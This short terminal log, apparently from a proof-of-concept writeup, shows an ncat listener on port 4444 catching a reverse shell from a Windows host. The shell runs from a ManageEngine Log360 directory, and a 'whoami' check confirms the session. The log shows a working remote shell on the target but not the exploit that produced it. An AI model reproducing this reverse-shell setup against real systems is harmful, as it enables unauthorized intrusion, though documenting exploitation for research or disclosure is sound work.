 [10016 ○ ncat -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.196.
Ncat: Connection from 192.168.0.196:52195.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
C:\ManageEngine\Log360\bin>whoami
windowsx64-pc\windowsx64